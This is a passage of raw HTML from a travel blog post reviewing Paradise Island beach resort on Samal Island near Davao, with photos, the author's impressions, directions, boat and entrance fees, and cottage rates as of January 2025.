href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX4YFM9YJhjZRgp7jLW6W6EvkQ6LPedxJg_Osg0IywSThoIO4__kkBdV2nGlQeEYbkinAenbWcxYe9uU_X1Xxa32nvv31HevQLAEBvDqdk0EWwIUFhq7t3uBaI3fid7NYfcr9DdUVDNDSK-9kXtLXvdtm6J0qf2oUEVOOkC-7EKnnXrBlyBhDs0wJS1gb3\/s4080\/1000024806.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX4YFM9YJhjZRgp7jLW6W6EvkQ6LPedxJg_Osg0IywSThoIO4__kkBdV2nGlQeEYbkinAenbWcxYe9uU_X1Xxa32nvv31HevQLAEBvDqdk0EWwIUFhq7t3uBaI3fid7NYfcr9DdUVDNDSK-9kXtLXvdtm6J0qf2oUEVOOkC-7EKnnXrBlyBhDs0wJS1gb3\/w320-h180\/1000024806.heic\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor many years that I lived in Davao (from college to working) and many times that I visited Samal Island, it was only my first time visiting Paradise Island haha! This was my least favorite beach resort in Davao before, don't know why, maybe because most of my friends back then never expressed interest in exploring Paradise Island.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGVu5628-3TI1KuCcyRcc_oUcrAd5waF0tCit10HROVyHRYxBkGRYkwDtK-mYtDfzuKDxjbEh2suw-W1riDVA06ZIz7Hu2hPsUptMSKjgEiNYoI0-QhGxzwPfV5KDIq9wMOgKWLEO8s9bRee1MG1vpcDge3UdfB9cWpXwbMSN2knbUvFnArpT_seT_S-s\/s5360\/1000025922.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"5360\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGVu5628-3TI1KuCcyRcc_oUcrAd5waF0tCit10HROVyHRYxBkGRYkwDtK-mYtDfzuKDxjbEh2suw-W1riDVA06ZIz7Hu2hPsUptMSKjgEiNYoI0-QhGxzwPfV5KDIq9wMOgKWLEO8s9bRee1MG1vpcDge3UdfB9cWpXwbMSN2knbUvFnArpT_seT_S-s\/w245-h320\/1000025922.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo this month, finally visited this beach resort! My first impression was not \"awe\", I was not super impressed upon reaching the resort because the beachfront is filled with tables, and the area is super hot due to the huge roof.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif7LDMfG7sO3uakyNz61_5saHkf9y0sFisLHWEYp7ItPfiB0JdRZaGPBput2hGh7L4OJwYH1YiQxiygDAmThBt7tRtVpDoUjk1W4fwQpcKa390CgFu107TMOZwMPFTnMVJ5JOYd5hg0SiGhnmeYvnc_LKxKHEQ8pMvehb5jYlwsj8Skn5N8xzvws1mm_O6\/s1080\/1000024880.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"562\" data-original-width=\"1080\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif7LDMfG7sO3uakyNz61_5saHkf9y0sFisLHWEYp7ItPfiB0JdRZaGPBput2hGh7L4OJwYH1YiQxiygDAmThBt7tRtVpDoUjk1W4fwQpcKa390CgFu107TMOZwMPFTnMVJ5JOYd5hg0SiGhnmeYvnc_LKxKHEQ8pMvehb5jYlwsj8Skn5N8xzvws1mm_O6\/w320-h167\/1000024880.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECottage\/room accommodation at Paradise Island Beach\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewi1ulyPfPOZTbeLShIWYlLLp6c3I-6XZWct4WyJ4OJAWks8AJhiax5aghYgK9cHNGouPIp37bIukjNnB_SS9YTwUXATaeB5f5KOe6DI4yam0ZKYh1sJP_70OFsatcHzO23n_Bg7TkkezYNWZXM-FszMkxDWeFPcXADo5abFewiiljaovauc5-sGZLe1a\/s1080\/1000024879.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"571\" data-original-width=\"1080\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewi1ulyPfPOZTbeLShIWYlLLp6c3I-6XZWct4WyJ4OJAWks8AJhiax5aghYgK9cHNGouPIp37bIukjNnB_SS9YTwUXATaeB5f5KOe6DI4yam0ZKYh1sJP_70OFsatcHzO23n_Bg7TkkezYNWZXM-FszMkxDWeFPcXADo5abFewiiljaovauc5-sGZLe1a\/w320-h169\/1000024879.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgBLxE7mOXB2LbhFA8ocgxgEK86MjYQmQzhHN5_dl2YJArbI93qc1J41VjquJSLaQF2tSjTBH8IPr3kTb0BLSop4y42WLur9BKIhSyBz8N0TJs7IALwZX4LF7ZsVhop7hgN7P1Jg_K-PEkUuHrxgygiAHVQKIi88QXZN8jdOQOgO61-lRjCsURdYSxLY4\/s1080\/1000024884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"580\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgBLxE7mOXB2LbhFA8ocgxgEK86MjYQmQzhHN5_dl2YJArbI93qc1J41VjquJSLaQF2tSjTBH8IPr3kTb0BLSop4y42WLur9BKIhSyBz8N0TJs7IALwZX4LF7ZsVhop7hgN7P1Jg_K-PEkUuHrxgygiAHVQKIi88QXZN8jdOQOgO61-lRjCsURdYSxLY4\/w320-h172\/1000024884.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003EUnlike most beach resorts that are open-air with a breezy outdoor atmosphere, Paradise Island has a covered beachfront with plenty of tables for dining. It's more like a beach restaurant than a relaxing beach resort.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut the environment is clean and well-maintained. The white sand is powdery and the water is crystal-clear. But corals are present in the area so you need to wear slippers when you go to the water. They also offer delicious food options and plenty of coolers to choose from. So if you are heading there to dine, you will appreciate the area, but not so much if you want to go swimming.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZGBES7Z4G0R2W9Vw8Y56Z-NPWbL1hhDoWev4e-7UoDSWw_4ImOInosXewplqqE2-3wQ-7azjZ6_iM39WLXlk7pywRWJbZX4YhklOvg81fJQvtjd9Xe4_iVVv84pdG_U8vaiisOtp98iia8OiOyY4NwKst6RFfhx_9Igsir3JH4-t54e_C_LjB5UwS8Vy\/s1080\/1000024883.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"586\" data-original-width=\"1080\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZGBES7Z4G0R2W9Vw8Y56Z-NPWbL1hhDoWev4e-7UoDSWw_4ImOInosXewplqqE2-3wQ-7azjZ6_iM39WLXlk7pywRWJbZX4YhklOvg81fJQvtjd9Xe4_iVVv84pdG_U8vaiisOtp98iia8OiOyY4NwKst6RFfhx_9Igsir3JH4-t54e_C_LjB5UwS8Vy\/w320-h174\/1000024883.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERelaxing tropical vibe in the garden of Paradise Island beach where room accommodations are located\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUAcJ1kOsydFen_CUGBmz51LSDbfqMlahZIBFcb6ciPfDPz2fcmpIuM-ZMHXi1_nyGlXoNDfEFjougYSo4A4pSMDZ-bQkWED3ADzPspnYj7tPQ_DyMP_AsHt6mig-2G7XJv8n9jpLMwhG2hzd6fAk5bBnD11Ew9ChchGG6piSCj28c_nMBJtOCfOfAePtn\/s1080\/1000024882.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"589\" data-original-width=\"1080\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUAcJ1kOsydFen_CUGBmz51LSDbfqMlahZIBFcb6ciPfDPz2fcmpIuM-ZMHXi1_nyGlXoNDfEFjougYSo4A4pSMDZ-bQkWED3ADzPspnYj7tPQ_DyMP_AsHt6mig-2G7XJv8n9jpLMwhG2hzd6fAk5bBnD11Ew9ChchGG6piSCj28c_nMBJtOCfOfAePtn\/w320-h175\/1000024882.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECottages\/Room accommodations\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHowever, if you are staying overnight, you will love this beach resort. They have a sprawling garden at the back where cottages and room accommodations are located. It's a tropical surrounding and the pathways are breezy and relaxing. There's also an aviary in the garden housing exotic bird species.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rY_m1k3_RI50u6fvI2_JR2qnYSbtk90Y7S3a9lsfsi5ILLiDDZMPZcMEFDI0IEvbgmQj0PG94l2firyw3Va1rLvgb21Q_AIqwtgrBQC8QwoM91Cj7uCp1HsRDyJb5zkLLy9vW4yiQTV4bXJTJ7cQm7k-RdMBVGnLBFBpjlwhUi42oeu1FSq752Xtlexh\/s1080\/1000024885.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"574\" data-original-width=\"1080\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rY_m1k3_RI50u6fvI2_JR2qnYSbtk90Y7S3a9lsfsi5ILLiDDZMPZcMEFDI0IEvbgmQj0PG94l2firyw3Va1rLvgb21Q_AIqwtgrBQC8QwoM91Cj7uCp1HsRDyJb5zkLLy9vW4yiQTV4bXJTJ7cQm7k-RdMBVGnLBFBpjlwhUi42oeu1FSq752Xtlexh\/w320-h170\/1000024885.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Erestaurant at the beachfront\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPjJyOLxx7wELQ1h7FdFVjblneq62Uot6fJ7IwPFgDJKCCVU_7hpSaL7cbez7njmCfsP7eWqXdR2-4OdmjpRBMeSABs-HDqarQ2T2EroYb7wvNvqg-FZ-BtP-ZdSi8OxaR60qxnb0g4-yY65J0VcP2Ch4LUMG8w4lGYGTj_bEuwvHGTe_Kcx9M0oglzh63\/s1080\/1000024886.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"588\" data-original-width=\"1080\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPjJyOLxx7wELQ1h7FdFVjblneq62Uot6fJ7IwPFgDJKCCVU_7hpSaL7cbez7njmCfsP7eWqXdR2-4OdmjpRBMeSABs-HDqarQ2T2EroYb7wvNvqg-FZ-BtP-ZdSi8OxaR60qxnb0g4-yY65J0VcP2Ch4LUMG8w4lGYGTj_bEuwvHGTe_Kcx9M0oglzh63\/w320-h174\/1000024886.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNYcVedvTBCWMOwi_B8enpGCXxuQRAXRZdEG89Hxsj1zqsXyRm7K4TxDu5kn6TeprzMUKbQyKSvgl5bPT_2iVUBfIyJ9bFsFkQAz-HVcgA5YseoUIrVoq1O0a9eXH9W-L6HYUh2SIbhnWiMI-G8PuJns8mmXCZ4e1zp6YM4EnNfLOAkH_0L58a3Zu5-zs\/s1080\/1000024891.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"570\" data-original-width=\"1080\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNYcVedvTBCWMOwi_B8enpGCXxuQRAXRZdEG89Hxsj1zqsXyRm7K4TxDu5kn6TeprzMUKbQyKSvgl5bPT_2iVUBfIyJ9bFsFkQAz-HVcgA5YseoUIrVoq1O0a9eXH9W-L6HYUh2SIbhnWiMI-G8PuJns8mmXCZ4e1zp6YM4EnNfLOAkH_0L58a3Zu5-zs\/w320-h169\/1000024891.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBoat ride going to Paradise Island\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy take on the resort: Not good for swimming, but an ideal dining destination. I also love the cottages\/room accommodation area, it's so spacious, and breezy, and has a relaxing tropical vibe, so if you are looking for the nearest beach resort in Davao City for an overnight stay, Paradise Island is a fantastic place to go to. Just don't expect a terrific beach experience because it has no long coastline. The beachfront is not a good spot to do your relaxation moment because it's always crowded and there's no enough space to chill.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNfBa7j8lHOUNwgj1MQglgCSJRvCbVCHZEW4ggnNt8ZHA9d6DP9Hwy79pTrsBBCP-0fOpRZjYpkt3_Gw0UsVajMNC0ssn6UpOaPNr7RF_CciGyG3Vcvk33Tn4x0ccV9SMmEpoVO2QNlaME3aMVVvOZ1UMfVnAuTNw_jgpGpsTUxj50B9cTpZXg-KWh2Ti\/s1080\/1000024889.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"580\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNfBa7j8lHOUNwgj1MQglgCSJRvCbVCHZEW4ggnNt8ZHA9d6DP9Hwy79pTrsBBCP-0fOpRZjYpkt3_Gw0UsVajMNC0ssn6UpOaPNr7RF_CciGyG3Vcvk33Tn4x0ccV9SMmEpoVO2QNlaME3aMVVvOZ1UMfVnAuTNw_jgpGpsTUxj50B9cTpZXg-KWh2Ti\/w320-h172\/1000024889.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhite Beachfront of Paradise Island beach resort\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1bqYGZT9sUkFUUm3JZr1imeZcMF3GHGgaQE-2PxqTrTn-CJOAoKrTzm5JXMdFCzwvXG154dFLFYaOnu5d8LQVwLqGFxbOqd6JlNXoTsoQIFn1NORrvge1RXSXvpEwDHlj6Nzi9PBJw15PkgBQmk-VqsgnI34qpth4h3cmG-O6kJsMo1CLzE50hfMoS22V\/s1080\/1000024888.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"586\" data-original-width=\"1080\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1bqYGZT9sUkFUUm3JZr1imeZcMF3GHGgaQE-2PxqTrTn-CJOAoKrTzm5JXMdFCzwvXG154dFLFYaOnu5d8LQVwLqGFxbOqd6JlNXoTsoQIFn1NORrvge1RXSXvpEwDHlj6Nzi9PBJw15PkgBQmk-VqsgnI34qpth4h3cmG-O6kJsMo1CLzE50hfMoS22V\/w320-h174\/1000024888.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EHere's how to get there for a day tour:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFrom Davao City, catch a jeepney ride for Sasa, and disembark at Km.9 Sasa, just tell the driver you are going to Paradise Island. It is easier if you hire a taxi because the driver will take you directly to the port.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe boat ride is just 10 minutes from the Sasa port. The boat fare is Php25.00. The entrance fee for the day tour is Php350.00. Boat ride schedule: 5:00 in the morning to 4:00 in the afternoon. So make sure to come back to the Pier before 4PM if you only have a day tour. There's no ticketing for the boat ride, you have to pay once you get on the boat, just like our experience going to Koh Larn in Thailand.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5AAAG0qW3rNdVBFIgFqtHAxqk0eBGOGIj9vvSbDMcGgU0WdBFACcLQqDe7I31cH_jYvHCWKo-kfaAhoViZk8ZGfRtBCUo38lrmqDgmXpKajvmaKb1hNjFpSPhh0ILj0erfwxdpQgqCuNy_0uiGaWab9PgnBHgWyHm75qbAzJEuLUarw5ytn7Fz2GFWfS1\/s1080\/1000024892.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"576\" data-original-width=\"1080\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5AAAG0qW3rNdVBFIgFqtHAxqk0eBGOGIj9vvSbDMcGgU0WdBFACcLQqDe7I31cH_jYvHCWKo-kfaAhoViZk8ZGfRtBCUo38lrmqDgmXpKajvmaKb1hNjFpSPhh0ILj0erfwxdpQgqCuNy_0uiGaWab9PgnBHgWyHm75qbAzJEuLUarw5ytn7Fz2GFWfS1\/w320-h171\/1000024892.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBoat ride to Paradise Island beach resort\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQ06tHhDFbgSL286-4c2n1wDb2l1wRPFKVewmY5H1vAZeTO-D0q8-Yse9LAWaCv_jA3FPAwnR2v6UD3RWkpLawxIZ6sSWz04IQ_dP2x8JSVfNr6RaQyrsV3LK1Agpq9LDkO4hcSwE05bHK4IOHVm-fT9MNvwRPK4EOsl7ldEyizF1866OKVcN1WJbhGpF\/s1080\/1000024894.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"579\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQ06tHhDFbgSL286-4c2n1wDb2l1wRPFKVewmY5H1vAZeTO-D0q8-Yse9LAWaCv_jA3FPAwnR2v6UD3RWkpLawxIZ6sSWz04IQ_dP2x8JSVfNr6RaQyrsV3LK1Agpq9LDkO4hcSwE05bHK4IOHVm-fT9MNvwRPK4EOsl7ldEyizF1866OKVcN1WJbhGpF\/w320-h172\/1000024894.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Nkv7Fpu4LtMVxXOqlozUR-6F4vd74guhe6vNYJCTA-iYFVvpoi0bSY2UY0Ew2UMO9x3RTyAHgs5uj29ZJh82V2g6IcfnE11CZTuTiwuhHUn6eko6Cq6shMHHlXqpj7TElYnmsYNVL3qQdE6swpi4o16DMlKxxl1jpKQ98wjV9jVIbXsgYtcVHwM88ZMp\/s1080\/1000024895.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"594\" data-original-width=\"1080\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Nkv7Fpu4LtMVxXOqlozUR-6F4vd74guhe6vNYJCTA-iYFVvpoi0bSY2UY0Ew2UMO9x3RTyAHgs5uj29ZJh82V2g6IcfnE11CZTuTiwuhHUn6eko6Cq6shMHHlXqpj7TElYnmsYNVL3qQdE6swpi4o16DMlKxxl1jpKQ98wjV9jVIbXsgYtcVHwM88ZMp\/w320-h176\/1000024895.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003ETheir cottage rates as of January 2025:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EDe Luxe: Php3,500 to Php5,390.00\u003C\/li\u003E\u003Cli\u003ESuper De Luxe: Php3,600 to\u0026nbsp; Php6,000.00\u003C\/li\u003E\u003Cli\u003EPremier: Php4,200 to Php6,000.00\u003C\/li\u003E\u003Cli\u003ECasa Monina: Php950.00 to Php1,500 per head\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EFor accurate information, please reach out to them: ParadiseIslandDavao@gmail.com or check their official Facebook page to inquire regarding room rates: Paradise Island Davao.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere are some of our photos during our day tour:\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs78NWG15pG_Qi4xrWjjEAUO6McKMDT9lzLiZdOMVTll2jt_7mnJGKH54ThGX5KMvmVpHsQCxDUdabh6WqBOg_iq8RyK0TEtfYIrYPej2lMagua5UHwrhnhV_pxU2e0218ewYP-Owqpr6HiD6Ae5_gDfpwSHSpovhpAak03_9tIO-ItnLr0HrqT25R0uq3\/s1080\/1000024896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"579\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs78NWG15pG_Qi4xrWjjEAUO6McKMDT9lzLiZdOMVTll2jt_7mnJGKH54ThGX5KMvmVpHsQCxDUdabh6WqBOg_iq8RyK0TEtfYIrYPej2lMagua5UHwrhnhV_pxU2e0218ewYP-Owqpr6HiD6Ae5_gDfpwSHSpovhpAak03_9tIO-ItnLr0HrqT25R0uq3\/w320-h172\/1000024896.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv 